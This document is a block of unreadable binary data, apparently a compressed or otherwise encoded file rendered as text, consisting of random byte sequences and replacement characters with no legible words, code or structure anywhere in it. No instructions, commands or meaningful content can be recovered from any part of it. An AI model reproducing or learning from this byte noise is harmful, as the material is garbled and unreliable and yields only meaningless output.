f�������0��/�w� %)Ʊ̵-���p��/�{��Gc�^��#T�u��K���e��mP0�Xkz�k7��qJ��f��V�w�'��Wn�oS)������ӍK��ZN%��j_����*��6o>�w3���|T�+I7�g�I}��Y�r�A�W<qen��:���ƙ�{�Ug�nIs��т�x�Y�U��f��K[�˯�r��K��.%����l�oQ>�Ô�	U�1Y�%ᮡnȵ�R�c�w���˿�j�e���%�up:Jr*�~�L;(q+йj���.�ś�Nc�`/_��%��������� L�^+���Y�>eJ��u{#8h��o�K�|}�K����N���-��tu�J��B�[x��9a.�K��w�����W���X�)V^��C����8]@t\n�$�ǬAȯF���1�"$"��Qp�8�g�S>9`�)w��ٸ�u��5g��9���>�Pg�-�Q��2� 7eQ�� `܈ 7E}�Ës,��'��X��a�C*��8��~%טS�̿�SR��?��� �_ߏ��:7�Yf��S��g�L� M}ex��<�\�Ak��f~�.��C�rY�0�HQ�.U빇�K� Χ����.�KR�"�*mġ�'U����Nޥ��%�^eO,U�O.q�Gϙ�_P�a�A�g2�Ū�˭no�J蛞g���'��˼�a�U���!��P�Ϲ��ݲ�t%�݋�W�����51F�R�jW�3��U|�$�U�\��cVʔE�ij*�W��H��E��x�6�5��Qb�)Y@W4��r�\ݚ�pef��SOm���c@չ�=�t���<{ow��#-9^`B�I�m�ѩfnU�2�Ku�Z��˚
��U��̓k���g�#G=��1���Vq�� &sW	�í__i��爈t�7�b/w��߬�/�U���g�C�͸�`<`�Oxbg;����9�����_�y�.�c,������ WS�S�Բj�.���K�}%��W���esr�~<�G�T����Ͽ��?��|�sp����;�MN�@��2���8YDQ��cU��[(��n{���k��15*����w��?�]�*��-�v����c�@��)�D�Ǿ����+�rK�K�(�S����#�0�B� �n-�;bz��O�b�2����!����D�mW�H �
x��}�
�G\M^%,�V����;����ั��L�\�#��O��r�[b4ur�Z?q)����p�O����+2�Q)ʜ�J������G̄��80n���*w`3Ĺ�?[,���ba�H��2�0�+�>�a-�je+�� *��UW����¿ޢUm�o���7����3B�(�q;,��s�MM�:f���'��o�\����o�ѝϬ�i�y�k=?Y{���/��%���"5�f_���@�y��ʩxkS��ʯ���.���<f��Y���g�"�Qj�2�;1-��~`����ר���3c}�r�v\R����i���a�J�}�P�w,��U픻����2|[�3���D��c���i��"�E׈���n���9;��+�U3�+b��[q3�l����[eќ|B  �M��<bR[s.�&�-�mFp�p,T�M�)��r�@d���gvn!M�C(`�V�sqH�|�T�r�%d��F�u������ܼw��96,��i��E�n�J@��K�z� a��0Ui���}�>�Sp��L]9��4`y̱n�!���B����r�u5߈�Fu��.����p+�{�ZԬ����+@{����_mt���r�RӘ�X*:���� 7��O�̵�]\��T�b_o2�3}\W���Q���3���jQǿ���q�����]ʻ���u��b�`������y�֏1ܺԫ@�l�Nj �介%pf���g��E�����_�5*�/��]�{���Y�\��*�}��Ī�}�[a�F�<�R��8���2�e����穅�|�-��?�Cz��C��|��p�u�Õ�i��]���U˒���]���
�NK�e��`-�����>�� ��h����� ��P�ƿ�r�q�2���q��Z�|�jvs�Ү1���q�3���eD
Ջ��]�`�����\��ˋe���!�g����<�����uaD- :���C����(����1�h�y��D_��~w
����S�bG�Q��W�o:�D���ۖ?o/�"[�R�2������ �4W�+~_�D;�-�&��7a+G:�s��.��}1�2�/�1��ܕ��r�������U��������@�q����>�;���qn�(��\3U\��w�m ,e��<�]ʭK93*�nۆw*�7/��g��z��Q�,���N�����@���C��Uփ��!�V�`Ǔ�ax�eF�/~�y/�8R��Ʈ e�o���ۃ2�j�V�Vb��n���]���q���M�k?�8Ng�P`�η��K�~��R��o]1M�i��/mPZ<|���)����h�!2�����3^wܠ��[{�} �)Ǿ湭���
�s`b-T�J�Cޱ�^%*�U��C�L����>��l�l;>'.|�j��^%�`뎢D6�qt̝�Q ���ʪ����Й�c�y���u�*��Sx�x�|㴅��p��m� �@e��c�⯮'��q�����P�^j.����#l��y�0��oĩ}�ۜs�G��Rn>�Lx�p���k��I`=e�J�ˋ�*��Ľ�눫\5�W��[e��r��#�c�}J��)�s{�|T�� eK�k�W��y�&�?ت���,�WU��f9���fA�t�tp~a�ڧ'��Jg�|�,W �ye��U�n����H�Cin����W���KK�,V�c$CiZ?n7��/IC�rw&�Xޕ�0���@�%��3���@o��@-�ܸSH�3q�ֹ�Dv�cO�����Up�	���ZC]@vJ�z�r��jXlڂU��v��)`+R�9V�� 
��&C�����*R�pbd��@��R�\�K �..�w�|N8|TC&��Z��}�!�F����[�gv�-oy��;טV0^Ix�r�R�9w������*������sU��J�� �/DWn뾠�]��CpU��L+�&�Y	]�̻�� �y�+�����x�'H� V`p����>b���v�)E��@�/��xĬ�<�p5��'��}cܧ��3�%�f�&�߉]G��Թt�T�*hY@�13�)�	�����[�� %ͯ���*�YF+A��e�� ��4�רR��~��P��� �6��L,Չ_(�D�Ld�.�ь[�b^ܘ]ˠR]��S��2�W?xl$�h��S���-p����&��~#n�w�:e�b���A�]���~mT�e��3�TωTf��6��F E�6�5��G�ᶓ�Q	��(�����b�PQ�q"�x�Y!�%"��<�����A�g�S}��v���ĭܗ��MW�n!�и�-w�]�;�w���0V�׹�Mz�㒻��N��'1Ġv� 
�+'vZO����_�������m�J��Y�� s��M�dݽ���e�l>үr��a�lv�}�Y���-�(E�ܰ���Q�+g�G#�R��{��-E#�^�|��<79�jo�}��w�.�3ZĽ��o\�kSr��[<�,����#n�_g�y��]x�I��0�:��r��Z�J���9fү�f��z�.G��,ϴ���Y���La� �b��3̴�8��!]�5�J�s��-���^0�&@�6%�hg=�PmP[Kl��F���H7��Z|�A�R���%\��#)�K����k�t������ (˶�	���j��\��_���2�Z��m�m�u��`V32�l��+�[�XV>�+,�����w��1m�۬nlV�.gJ�ck�9�� %֌�Z�ĽŗX.�J1X։W����O/�8ɯ�+�Q.��]5o�fWY"���ޠs�bW��e��ܮ����G�%��'q;�EX��s)�}��K���:�x��-�@W��֯���Z�6����wTXNqΧ��@YX��#� s:�
|}���ƥ�^���8uQ�ј�.s5�̲o���W�uu���i�-�;�|P�:xz����k�
�^j%�q����\��&���*�����󮳩Z-��L�˷s�n}�j)q|Le3G�2[{�M#-]��x'|����T1캀JS�����=�&s|	��4���Xt:Ҟ�����`j/d T�!o���S��D>R�8�v��&G{�l/���� ���7�����U����|\n�1*\5���^��Ou2a`YJ�W&k.j����&T�d�����Z�*Wp2�s�߈^���50�Qu��m�}�������� ~��Y���\~*l��S���׍��X�?�ԩU7��R7��s^�	��D�#���"��B�j]���L��X��%�!��+0������=7>`]~���"��s�8�Y����A,��s)�_��¬��kg��xG�$/�7��y��7X�.��ܵ�+�x�ۂ'�Y�F|�(��� e?���
L[�1(9c�T�x��h�f*]�.��Z��J�����y�rd���2غ�����p+9ec
��RRa���q�ǎ�1����K��G.�\$��f "��,혿:��%A���-8F�~�U���ϩo���-s(������B��B�19� Э��UGw�JIi]�`4}e��'�˨(G�Fș�Z-�Q����0�;ԣ�~_�KX����W�a�{��bSm����f�nX�q�cM*�}���U��@p:��AtL��s i<�ԣb%n��͔Wr��SOR��V��/}�R��M�pߺ��.�m��rx%�\��w��s��a�$�/D���1Uܪ�|~� ��I�K�%�`c��o��0g�-� `&�����?1����-��W<^���2��	^�&Ǝj� R�}~�Q;p�K����U��b���?>e��厊�k����h�b@����y�ԭW��0��Aw\�|Y���x���/i�Wr��qgJ����\m� 븐��s�e[�ܧ,�r� ـ��|K��nP 6e��b���_P���T����ǂ*-�`�)ܶ�3�[ƼL���S=�̏R�ֵ�D�/�/��AT@y�&[ts� �H���j��R�5�%9�sr�F@��̳Cmw�<�Ġ�TC���&����q��@�q.X�«�������V/�l�����M��r��ʼ{��4��V�b��<5��Wu�#�}!�V�(=�*��(�]V�5��s���2�0�p׉]D1Q���QV3~�Q}I⨶�e�z�������x���Dx����eBߞ`�7q^j�ݠ_�%`�ڔ£TT[mE4-=ʷ^��3B�l��k{�p.;���<M��T;�9�ԾkOsv�`K��-�[wy��q����x�P����?kܺe+�e�nSn�@�qo�-j�s�4��U/���_�;��m���^�q����QV(�	Z�Cq�+x����%5��m�U����P�����"���!K\���t�*Á�ѕ�x�}D Y����qEz�a.	�^⥷3W�L�������
/��9w��)�V[� &j�q��p�<L�-W��JWY�� p4��j��}�e�q׍L1���'Ц�F���l�(�_�u�]f��}�[3��k�����t���8>����˳�c^�l��$S�� s��U� �i�O��^�]�wyWp,Fx��K��r��b}�J�����b�����:^/:����x�3���7�.��>%�-��_^� V�j`�q�W)�.�F�i�̤�Vn[艹3-`3{�U�_�G���U�S�P�u�喘1�Dm�����v��U��g7��s���Ӊ�?���a�q�bL����Yj��X�u6�pq�d���N{�g��+Z�em����p��n
�tV#���p-�K������(����LH��Ĝ@_Xs5 9���?�3�P0���!�O0HZ�k��KE��qJ�;`�) ��Ӊj��4*&���r�ac���B ��]`�R��sar��α\Af3�L�P��lig���"���kվ��J���qSψ���� Ŏj�.�����`
�d�
)�艹+�����.�X���1]~�����Q|n
�c��5�R�S�?[n<L���L�2�5V3Y����� 2�M_�6��qW'�㘣���V
��ʧ�f<:��=q�7r��Ī�U�͜L�;�3���AM��מ"P��{��Y�"��5�UX̫�2�h%�:���Z�M֠�Sqw.����̮�a�vo�o�+��q5�������U��5
�8y��;��YR�%�o?0rRR��i ��q�~o�� �]�qm{�Ĥ:��^6���ń�����L�[�c$���t1S� ��p�pc���ֺ;fUZ!d��k�+X4?�J�7�̩�C]��0ny���z�U�)mA�@Ld���� w61�R

`�c����@jR����5je��N4��O�_������������<L�T{8�1�Vn]h b;���|/���0;��bŠ���dŷ�[���4���.c����"(A٦VR�P�ɜ�w-U,5�e<N�Lۊ�r�8���>%X-L�ʉϹk�1U.�h=���ٮ�F�2�[��`�BY�(�-�T��w;�m��k�g.�.1g*���63E�	a�s2�����*���׍J9̫�~ ��J�����c)\y���iU.U�k��vK��uNow�T(l�ɾe�X�8���YCK���"�O�0B�owL縒�˦߼$&Mַp."i�o<�Rm񸍍5w��,& �[�$sY���ݷ��
�a�63)�]�0���	�ޢ�n�P.+�c(�����ˆz�@�6遦�1�-��-[� &AY�q��i�.i�;��C2�5R�[8W@�S,gl�����NG3.���e@1�?���Bm0��?�|�Y|8�S����٠7Gs���o���L�]��68�Vb*��X�,��ί![�a^��¯�J�>�&��wNXe�o�i��d�Ԥ����;��V[�����3��� ����R�q����d1����s�L-�n�əƶ�����o1GXH�V��["�-���i�&����[+_^�(��������Z�ܫ~q@��� 9_p.3F&� �F~g�2��&���E��^&07�J�Q�*��=p�ՙ�g�Ի�1� ��u�W6�_>�.�cE�}b�_<L VSԷ|O���ӑn��p<����86��x��%9_��PX`
Z��W�Oٙom�M+��ޗ���\�#&+�ʚu�V|�G��j{fP�K�!�g��iN� !�癆��	���S���U.P�{����~e.�%��T�stq�1 �b-[U�jl���C�y��!�8�fX3l
�[pG�ʻ�.�)���y�(ݥ⥞���h�U(;�i�����U>[�y��;W� &�[��9����l�,��1*[��� ��y��f�N����E������u� e�p����+��,���α�IN1�%5�]��i��LL���P�y0��"Ϫ�eB�l|� �F�O��8�f��>"�+b�FD��[� յ�R�$���
�Q��kL<�Phef�u��]g<K�?^��E_�2���Ma�d[���!��=J핆z�˭�z���Į#�gV�]Y��UגU!���|n_�����ٲ��we-�Z�tˠ\Y��D�/�Dr�b��ULi����*/��9��wgR�q��R��h�*�'�sS�"s��PZO3�u�� %�����������`�@M/v��c]��_����B��TM���&�/ ��+��gX0� ����1z��l4�J.�]�� #_1w�M��ܔ��׸����N&`���`�K�%7P�\����|��-m���� Y�7�F����Z��{�*\�B�P����%�<�����ܢ�r��w(8����e�
�!��WԵz�Gp�q�O�(�.�V��l����K��,j�hlĤi}��1S½�Vk�L ���.e�%n����mМf���79�Z�Or��r����pbةVy^a`�����������}ex��x�w���UOډI��>��Y��K�i�ٟ���q�b	̳K�9�l}A{k5��eV8���7X�;��{��]�y��K���C��
��vьM��EFMx��b�}%eo/�1�U9��M��<�r�z\_P4j�+������j�3Բq^���Y+\\R:��\VW�e����+
��-
��}J�F��5/R��cǆW��"�z��Z�Z�\v�+�1U��`7�E�bPY0E�E�����$�y� ��.*�"�Џ����r�-�(��5_�߉b��ժ����;�:�a��/��������Ȧ����r��������8�cL�z�v:�.���C�\|Eʃq3�u̵O�x��u.�Y/��X*&�Z3� ~Ц[��.�n��{_�&�k�T�|�Q��(�Ӝ\��F����� /L�`.��j[�/Y�h
{����Xο� ��?����ص��,�����pտ�]����co�pa���"8\����3���U��t��N>j��*ō� �+���o��=Ns!��zl�j
�B�a�XNY�nSQ�㸵Uɘ�/�`[��M-�^��wp\�;e�͸�AIw6x���9��}T@�v���Zvu�(����t�+FE�6h�7Prc���[K�AQns�Q���S l��]q.]���P��5-�;�^Iop]�/��P�n�R����>�y*+�%�a�GS����8+�_���6�(pcP�f
�.��8��C�`��P�Mrq/&(�u�η��5]��b�$� �㎡P���(��SC��������Hm��騠�{ܷ' ���� �X�r?�
�E᫲�W�e���n�4��C����Gz~��������0u��YF���~ 9<1/��&�2k=�������s��(q�Z����dqG<�5�X<N_��.�2�&?�%R���LF/���!�ڟ��k1<�=�-K�sck�]�AԪ�x���� ��4?x/=K��F��G��*�l���J���7�c;Hk��I�=�� �n�qU'������<�;��UoP�Gy�sN�ա����.��]x%	43s���ˮ	�<?�Fl�!V^�17��T᫃ؔ�o��r�cr�Qp�70�&9��Ǹ�P�nU��3vˣ��s���B%@�.��.a>����U�Eu�����i�WU��)p���`XD��E��� �����Ȑ�ξg� R��Z�<앑�^�X�b�*迩����\�f*�lC��Ϝ0�G\2�>zԱk��!tc�`�5���nbd}��o�����T)o�a�ԚQ�(��:yu-ɾ�_�~±�r�lS�LƜ����T�GR�8%pfj�|��)Il�E���x ��~|�b�;���5yq*�*�ځB�HY�D�m�rar���N-�B�+ޠҭ��QY3X�� `V�P5����Z߸�,c�����稽�����5�Ѽ�g]N������%�*l� p<��"X�`T���pe�����b�M�E�he�]�:*�&Aͭn�:���&���{�_X�\�[�
[�-K��p��z�,��{�r�4e~ 
i[��-�Q���w2Pv�siQG���b0
.%��7j\�U�i�1�K6�z�R���ʓԻ��1��y�Q���7���[)�w�Y��%,,
yksl��[KO8�!�
G� ?h���wbax�%S����%�䯼W6�f��Lڞ��5}�YI��N1 ok2�%q����]AFsbZ���z/�[q̳�ۭ���8�Ĭ�;�_-o0v�b���f��8��x��`V�|��3f�nX囁"u.��OP]�}ͩe��3�K���H��;���x�X�������|����2�����j)�{{%x�_�%��o�}F]^%ْ����+7����2T��]a��_��d[���Zd/�@����į��@_��W������V� ��7d�0��K�� �8��N�(ݗye��w̨������`_�X��|�!w�"^���V�Z���KF�����l;y��M��b-���S�}��#P��ys���(���^=JB��/ A���/�q�/�R�a����p�nw�����q��'+p���b��|T�M]S���6�T����`w���fU0e�K�sY�ڈ��?�]h�ԟ�@ͺ�f0_�0�o�2��E�U��k\����r�_�Ul�&)�Ǩ�f�"d���5�Yc�P��nS� �?j]o����i�v�.&6�Φ�u��ϩ�{~b�y�����%h���4�� Lg�������j���N�a��V�z�6��6�߭@!���]K)hJ��R��5
�C���&"��iXXu��[�.k����z�.�vq�Bn��u|�Uk�k2�?�AN�����7vg�`+��
�{�&֪�!y�����1Fl��1���V�K�5��[�Q�.��DLf�u4*�,���X:��,� |�R��f���?�%���������l+E/�:�B��?��O9����Z�G0Μ��b�s<���	�ZΫ]K9��n3R-��z�LS�	,���0CԹg��3'Vf�U!1n���[�~��E�yx��uA����_,6+88�e����:c���աy�Z���|G�P8�ܥ�e���W�}��V"�ޏ�lfo���w�Wdi�y�;x�ӑ��y���S~ yM�Sq�#��(���]c\�ga*��4U|��������C%��V.a͹��CE�`<^�����^�/�X�`�;�.��s sL�S��������tL.����L������2��h�K��UL��cĵ���B�:�v���L �y��e|J��9���k7�S��^%�t��y��C���YN�芩ݸ���%W�.��R��ͺ���}%�p�z�(Ͳ�p+��`��"g�Z���x�K(�Ǿ� Wo�X���ah4����f��N�bZ�Mcy��+���W��p��C
�|�"��.��.�7ܴ��{,	V}��K���Q}���
�2�K7��
����Cw��@Օ��f�p(4����������!XŴ�㏼����� PY�*LS���Ek�N0��ɱv�
\�=��Z��/_�����mw(�U)��������9��n���3,�x��J�/��q�Kλ̪+�]�87 l1��.�e9�,�5)L��֟��l~Neb��ܲ�/��3n8ԹxYl�	���L�VJCw(�� �6�}��t:�C�VW�'<2�>`C*^8OY��'w0|�WԼ��	w��pAa8�*�DZ�V!���威�\WW��/_X�)IĻ�.�
p�,�f�?|Ĭ]�/+$�Թ��nه�Y.�YATE��*MY#E\&V]gL
�g�� [m��:_8��V��k��R�^L�72:&��K7[���3�����Q҇���������l��2����Ҍ�0�1 g���Y�s2�7������y?����~�`̅T��&��J69�1J�4ߟ߬wuIY�2��ʻ|�W�WE+{�� %�0� �t�%x��[nʸ��.�]�]��ԥ(�]1/��^ں���>%Kt���:�,�߹P��8�R��O��!� f��}f;��]��mk�����,��z`��E�ĵ]��1����,Z3P<3~e//��&th����+��L��)p����ȧ�+,������^M�q꠾Z�X��`��4�z��7x��+��*w�Wr���/�͝�yH�ߍM�I��D��X�q	�2T2,�Rۡ��JXMձn��u(:*���CLj���c��y�g"�Yx�)���q���ަ�$'0�B�����aw)��Mn��)�5Ձ�A�s�4ϖ��5�0y\)����"��J�T2�\/WӠ(�*R¥Y��Vw�G �c�Y���p�r�i�o(l��)�52�����XR���~e+�qe��U8��P4͆%-ӣ�n�x8�[[L��d���q0(=�X�m8�� '����e����*&�u-�0Vm���/������L�W�߈�a�>��Ĺ�	x�t��V`Ctf
٭���_���DJ�rfm�J�}�{��*���|���S96w� e]mn�[�\��q��wU˘�9�M��\I�1����s�.��J�����3<q���6�~�뗹FW�Ξ"�f�6ӳ1 n�9�l�*��d�[Z�ջ�[��d�y`[j&D.�Sn;��@4�^�]d'�-yM�%�G�UE97Xf���VyMO|po\J�2�)�݆��R��ٟC��������rA,imԣ70�'Z&�Ƙ���QV5b���.�& v�>�:(����tD��y��ٻ�^b�=c͚�-�z�0�V ��n�+V]L�(��H@��Z�G)^%V�x��P;�x�7�K�9f���a�9"{2�L�ܻ��rVb��_{�ݷ���0�{����>���b�����`�� Y��.?��a���[X�/Dƌ�O��L��{_�Yv3�z�R	�{�c����=\K��i��	(l�b��bc&����,���c5)U�1/���w2!��#���T�p�V�����2^�K�C�S�]f�-[^s��3��L(q�a"Ӗ9�+�*#�=��7n��-�n[cξ�6����.��U�]�#�n�X%�W7��r�SLRTqj��*��dU�<�*i������Q�p�`4�{�U�3*J�u3r�@�����]�XUo�DfY������̭�g�i�~�k��X����\�{VA�����D��xI@��,��Q�����DsV+C��Z'Ā` U��_��?�ߤ�]xNs��ҙ��zE����3Iz9�w��LX��4G�f�.�e��CF8�.&G�=3.�Pz��� !�e�tǡ� ϕϫ�d�ܱ��wqD�Io.�[�7Wqz�sM����ns�wP�T��q���)�eHo;�v���$A����A��������C-�J��y�+2�r����#C��&m���~nQt�Ƞ7�>cn�f[5��P�bȆ���ۓ�"ǣ�w����6w|�XE��2�+�+\UG7R��0�\6X)�˿�c��f�T���'��V(��]�򾣚�U�����ܲ/r�i*��%������iBőeW^;�(�����Mf�̰�n"[E�1^X�!�a�u��)��D2�8��к>"����ŕ�% ���	�y�����xp]�m�3�ĸ<vˢ	r��Ѕw)IxEm�of�7���.��w�.�6h8���ۅ����5�h��rf^$��33	m��1neN���2�_���I���� �	0� "��vW���i�Y�tm�j��h.�{��p����s @��Z��k��r���0�q���5��+���M�Ǚ��èTżԹ:E�Ȑ[�����!B�� {�U�F��
�b�^s����V]+w>�"]�{�uny�V��Zp�V�.��:��6�w�1e�3�-ju�One��u;��<K�� b��M2l�E_��@0ʭA�#Ϙ6AZg����g�8��븵�����:L���Sf� =@��o̿x���f�V�}�����n[v�jX2S+9n��vޫ�D�|D�d��1�1�x;�֏��g��,���NB�2��^X�ti ��b$�8w|�"�F�C����/�-��}bf ����!p
��e���ԫ7E�qA�?_�D�zM^2�=M���1��$�Ĥ��`J��0˸/?��\��*������b�f;b��*5��Vv�q& �}"��5�*H��X/��2���7���x �TS\��Ʒ�<Ė�pw�Q�%��=E�����Lپ� ��Ua�s�`ʔ������WQ9�(��x�\o
{��ż�R��E|���_J������\�X����Es�^[�L�w���5��p�����ajPl�p�^��:�K��Qfm�����\�� <�G��￼������ܺ,ΘΫ�����g�����#�����Y���r�R�Fx��vv�Y
}v����E�o��DUx���+���r1�08N� �^_2;��ר4)j3T1����a�Gw]�S3_k��3X_lP��Z�k���d� �n��%H�p�wR����-�W�"kzk���*�ba�Vd�YB�iԻ���^!7�OH*]K�p�G:�j/��@�ۏqoPU.P����yq�]� sa��,���Jm���u�r�W7�Լۇ�_R�ޢ[΢�1��ԯl�Ye�L�2�Y��,�]1����RՂ��U-Y�141Lx�9�^l��,k=E�;�� p��H���,;�9�y�>&<����o��QȨm��m�ĵ��:��жkn^o�D�q07��%u6 �w���w?�Mye�7� !�p5�P�Y�2eW���~��UAYa�p;�c�"�{��P���o�`
(������5���Tf�]����P�`b���+��KDĪ��@m��qt��̟7���d\��L�����c��`g��"����SW�ĿV�Lh1�cgo��w�bY^x�,ĺ7��
����Ⱳqx��ps'���U�ֆ-�T\:�2�k2��|f\\Ի��� ��u�`\��1��1�N��B�ŗۓ�vV��`oo0U�3� �7��3�f:[�ݼK���y�v`���牛uG�np�8����8)�ArVr���/�n�������Jy��2u|�[L<O<�n]_sw�ob;*�9v�g`nWX��1\&�4��>ď$Z�V�~�ykQ�T�7 Cf�q�2�s�.37�����0}K[B�^�u��S�F�0Ss{��b��U�w �
i|B���A!(�9��?X(�x�L�j������P�U�;w��j7�`�8>���\�1V�z�mZ��-�0�N|�?�A�+��S(6^N%,�s�>��:"�H�蹖_a4<�˸y�V���j�W?1�;cë��~�Ʊz�� �2�6����[�W.�DC:m�P[w^g���f]�
K�.��Ծt0N�_R��w*�7+���#��uܬ��^7��������6f�Ou�[,د�{9�~�@9�T� ̥�qJ�u��צ�Kb�>���x�o�h�7�ts��,��s�ñĸb�*�^jʗcۙu��m�g�:�s��X���8�V%cU/x�}��w3�{"��\bUڕ���%<<J��.�[�ug�0AyJ��b;^V���5�5��nlV��Y�� d��k�\īj�-���w3m�4|K�e��k5xĨ��[m�W2���^jr��&ԗ�L�G�?�p������Xk�{���y�Ļ[sX�qV��n�E�/o^a��`��9�nh%#�����������&,1C��2J��͘6«�5N�g�%I���L�]��I/�j\��p�-ܥ �+�s��3��"��8� ȤL��Ec�W)k5Y`�ceQq�iSka繤*7���KR��6�����V��q�R�Q��.��U��"�m�:������pm�w,2b�E�s�.�� �����Vy�_�]s@��K��zԫ�ĺ�|D��a����~"�]V1�PM^�U�6[2�ґ����[+�q���8����+��Q����B��(y��U��s�~�:py���.���.+r�.�3�����y��WЋYm��"���V��Z�\N���"��c������<��=2��j,a��mw��r�������k�h��q��ہ ������,T���ލx�_b^`*�nQ�&��R�Ìy�w��dԺ��]G`��`a�I8V�� _틼[Q�z	M���G0� �-�	+�+�t�������@af�g�`.f�p�oQ�^��ft��s� �Jl�3~e�%c����b�%@(8�7+eb��^[�CD.lG�a����T�2�0��{K�l��K��.����������P�Ο� ��ī��Ua�u���_J�VG"Kv�x���U1xp�˹D�Z�3�K�1!��x}���m��9ǩ��nw]K\U����7�Y��6�N�[��N[��̹���Ʊ�x���W0m3�A�5V��+n|DW&��|� ����Z�Qu��^��QLfY��ø���K�c�Ȫ��"x),R�3�-��W9�o��o��?y@mM���9MU��e]�T�� S �Ĩ2�c���q� f�U�ں�.eg�Ǻ�qNN�6J�Ղ������l��$��峷�p��Z�*w2�Y|s0�ŋ��Q-��voh�6�e�
r�z��r�jei��%�B���om�a��#�*� �����@�*n+�̹�Y������&�c�d`Ի\D���5��ũ�g	�K��o���F\��o,����]=� �oI-Z����P̱α��a���Cg�s��m���q*k����U�Ծݖu)��R����<?yr�g���}MG;k<K�u�A˩�z��z�!�ep�P�Uߛ��]��k0:�ʊ��p^�sƢ:TWu�;�,�?ذ��۟�e���in�>���%1���7����,k�4��T�ڕ[���Jq���P��8T�p��EA��ؑ��ݼ�)-x^�3*�����s)q�@�w�s���_��9�s�-�]����+��0n2{���Եu���bͽą{<�M�Y��sj�ivˑH���l�}+�����q�)��Q`h�ݽ�P�^H8�ʰ�s�5��y����-Vf�+^��/�c�q�3��m�l�R��[�9�R��w�u�Q�.�֢�?��M���b+�sc�Y���_��%H�_C��]���d��YG*���J�2b~��'3s����_1;7*��̫��`-
q����	_�w �+����U��>&i�9�|$�'bVͯ^u)�1Q��ۙ�o2�b?Yw]�^���f �c���pU[��P^N\���≓ψ��'ET����	D�̵�e�\ʁ���b2��_��l6ꢙ��WF��m~j��Qf�b�<EF7z�`�԰x�*V5ybZ:`����*�sܴ�48>��kKtAà(��� z�U����0S�^ �(.�_�h��	M��-{��a�pT�6�k0C�9�2�i�*��VK�*c���i�@���UJ�}A�3�"`8�X�ZbycK�6@�^�DU�`����˂U�6�9��/��Dc��� ��K�+���~���ź��up���|��J���+^5+��bVN�r�b��s�Su|�rp�*Wn��M7��A}Jx��W�W*Q� S�z�3[r����Gr�钷��
�j����sq�y5-Ok^fVW�Z�q���.�y��� eV��u7<��t����݅vL�A[�[�����aU�5ί>f�(ҥ�����b��/M��1(�Nn��Nn�5)�Cy�hQx<K��'��z�,�q�sX�/��z+71]j
��y��ˣ-������y�w����؁�2j���b���U�!0�t�A��m�fz�ǫ����nOz�ĸ�2ԳG0R�r�-�;\}�V�y������A�A�!ܻ�+%��!.��� ��K����>�����5*Ã�VF�kw��:ԡ����Rk��[5+��T�J�̷�OIGˎ�-�A6��0XR�����l���)��bS)���U��x�4��R��6g0+Y��.,1���6ᡊ�`��Q(�-r��7�R��� 1�_Mo$�|��p7Vc�����}�$��bk^��3PM�|� ��]����es�������Q�}@]V��"��L��L�2J/�ܰ�4(�8�c��jZ���5�����$^8Dܩ��Z8�@,*�%���?���o�c ǍtD���ꎠ��s) ��\�����@�~QX�S�]
�Y�����L	lӇ��֟��sw�����1����Ƒc���U���/j��\�\�(E����YC^!�]K�/�W*��0o�FC9�E�huٟ��Ԣ�*_,W��a�u�
-�2��>��j��^;�o�go3��.�yqS-r�����Ӎ�@3�T���=��_�z�cp@g�@k��51�p1U��p�w���pZq�\��2#�Hӳ�J{��^+���.��
a��tyb�-8�� �8L�ze���u_y���}���_��W�+1V��N.+�Rי�l��X��^a�ܯ0��Y�5��4�?���g�/���.-�k1*���Ȩl���[�����R ~���Z��0U%{Lyo�GS��W��de4�~�*��m�Դpo��A�x�C�~���2�Kv{\���u��\�uQn�߉e@�>`tb7LX�`1/�E�.�.יF縓�2Ҫ˩}���r�˽@�.}��o̫�u���T��
{`�b����w\��]�̥�����?x5ig/�RsY��U\n�9���7�$��z�%}\�Ft�q*VN�� /\�W�螿2���*�U�D�)�X�Pbܵ�\�^�4b��KGf�g��#3rʳk7�ur����l����a�ī����ƀun:�˕�je�D��M�Sw����T1���5)I��İ���7��q-�p��#�;Y��x�;�ܷ1�"�Fx��p�&��2���%�g>M�q�0r�K� �V��j�D���:

<�5o�>ﻇ0h����N�ok>Q9Yt��Qa�*�gUM���,�SB=�N�h� �nvjc��E81��� �_w�Sr�׹BΎ��.i�����:���T�̕�X��%��u�8	� ������1ܫ�����~'a��x���m�w��(I��o��J���P�J5��|
�ƈ��e���V�E�ڣ�z	v8�^~���b���� a2x��c:���t�6�p�JV g�eU�f����_R��Wr�k�Qw�gX�ӫ����e��=��U�gW�V�~���1���9+�u�Ej���r��.���f�Y��8/����ԳS�3����g��*�Sq��~����_�0�]�X����?3ݮ��Ï|~e�qŻ̷^�p��Sa~_1^��<ť��v��a�?�4G;7��
�~b�7���&Ք{�L���� ��ƶ���"(r`����Y�_Eh8�62��?i������sec�qiZ�AΛx��B��Μ���/l����YM{������&0p��"ܸ��'%�K���vf*5��!�MK�/�|?�W�F�{�����`U�Åg?h�K�30�U^� X)-/pt��側Z���/ʶa��*�f�̘3G��,+w��G�r�a�� �����d2�z��V�>�bK����W�Q�X��i �*�M7�{.�)�	�Q�g��R�1-͕ģ�S�@0�죑am�:%%,
�`"�C��'��:!�8�~��_Y��⦝M
�cܢ���#C�{��v�FG��le��:?����qr�N{�7�2���+)�R���ED�1y��xf�k��.��a��X%6��ߞ�����*Ue�ǌ���.�|�Nm�G �i�󎣗�ƸĶ���P\�ԽӋ�4��V��+D&֮!��g���\��d�uq�\^ m�
��jWv�\5í�+��ܣ�� �Z�[Bi(au�c9]�p����������Q��AA��m��0e��)+�3,�wU4�s.��s��U���]l����jY;�.VL���*����]{�`м�� ��c���X����2��~e<`K ��ԡ)lq�8	Z�ʘi� �6:�X���Pe|W̻��|� �?����9����� \��R��ǘ5]g�_��]���0�� p/�m2�!eQ���/_�x���j��1
k����A�o:��)�'��1��8�ي���\DJ+9n4-[)�>eʸ`������Zx�QU˿pjw+ ��/*z�-�k�^�D=�,��n�i����Ű�G;�sWn3 �|�.�]b[�|{��KV�tTT�/pj��#0��5��l��K�V�ʦ�Y����Q�B�g/�D��� P�\�h�z�-�4n?;-s�U(������ ��q3��� �ZB��v�>�����j/C/K(��+I��3�������Eu�10��R�d�=�.�K����ܻi���\�g��R�_�lO�r�֥��-����q�p�����Ek���� �����7�Qz|�[�g����+��Րu԰��Yt9�mvیw('� �S�74*��]����M�G�m�;�?�
���)]���y���% �Vݍ~��PYCg�x�g�G�i�W
P��Ơ�{��W1�0
gB��1Ґst���[n�s8f�^�cA�G��̡�/�try8rK[p&)�:^������ܸ���ӉD��Q:�o�NJ�e�
